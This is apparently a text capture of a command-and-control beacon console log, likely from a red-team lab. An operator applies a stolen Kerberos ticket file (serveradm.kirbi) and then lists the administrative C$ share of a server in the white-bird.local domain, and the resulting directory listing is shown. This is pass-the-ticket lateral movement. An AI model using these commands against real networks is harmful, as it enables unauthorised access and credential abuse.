 beacon> kerberos_ticket_use /root/Desktop/serveradm.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/serveradm.kirbi
[+] host called home, sent: 2914 bytes
beacon> ls \\web02.white-bird.local\c$
[*] Tasked beacon to list files in \\web02.white-bird.local\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\web02.white-bird.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 04/12/2023 22:52:09 $Recycle.Bin
dir 01/22/2023 17:22:39 Documents and Settings
dir 01/26/2023 16:18:07 inetpub
dir 02/11/2023 20:36:28 Microsoft
dir 09/15/2018 00:19:00 PerfLogs
dir 04/13/2023 19:20:26 Program Files
dir 04/13/2023 00:28:37 Program Files (x86)
dir 05/08/2023 13:28:21 ProgramData
dir 01/22/2023 17:22:44 Recovery
dir 01/26/2023 16:39:05 SQL2022
dir 01/22/2023 17:21:47 System Volume Information
dir 05/15/2023 23:31:01 Users
dir 05/16/2023 12:28:04 Windows
1gb fil 05/08/2023 13:28:13 pagefile.sys